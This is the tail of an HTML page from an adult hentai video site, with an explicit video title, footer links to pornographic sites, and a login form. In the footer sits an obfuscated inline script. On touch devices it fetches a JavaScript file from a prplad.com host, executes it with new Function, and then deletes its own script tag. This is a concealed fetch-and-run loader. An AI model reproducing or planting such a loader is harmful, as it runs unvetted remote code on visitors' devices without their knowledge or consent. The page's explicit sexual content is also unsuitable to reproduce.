title="Two 3D Cartoon Zombie Lesbian Babes Fooling Around">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/two-3d-cartoon-zombie-lesbian-babes-fooling-around.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/3a/c7/c5/3ac7c52f8793819207d64bd8beab6788_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Two 3D Cartoon Zombie Lesbian Babes Fooling Around</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-85671323"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="af5de23b7a" /><input type="hidden" name="_wp_http_referer" value="/athena-qof-in-many-versions/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="af5de23b7a" /><input type="hidden" name="_wp_http_referer" value="/athena-qof-in-many-versions/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"704c6a5e0b","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_85671323-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85671323'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-85671323","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/athena-qof-in-many-versions/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="85671323" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>